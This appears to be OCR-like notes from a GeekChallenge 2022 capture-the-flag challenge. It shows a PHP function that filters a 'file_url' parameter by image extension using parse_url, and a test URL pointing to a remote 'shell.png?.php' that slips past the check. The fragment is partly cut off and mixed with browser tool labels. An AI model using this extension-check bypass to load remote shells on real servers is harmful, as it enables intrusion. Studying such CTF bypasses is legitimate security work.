 GeekChallenge 2022
49.235.109.5:8302/catchImg.pl
localhost/text.php?file_url=htt
localhost/first.php?file_url=htt
localhost/first.php?file_url=https://www.o2takuxx.com/shell.png?.php
/shell.png|png|/shell.png <?php
function waf($str)
{
$uri = parse_url($str, 5);
echo $uri;
$checklist = ['gif','jpg','png'];
$ext = substr($uri,strpos($uri,".")+1);
echo '|'.$ext;
if(in_array($ext,$checklist))
{
return $uri;
}
return "";
}
$uri = waf($_GET['file_url']);
echo '|'.$uri;
show_source(__FILE__);
?>
元素 控制台 源代码 内存 网络 性能 应用 Lighthouse Recorder HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHI
URL
http://localhost/first.php?file_url=https://www.o2takuxx.com/shell.png?.php
Enable POST ADD HEADER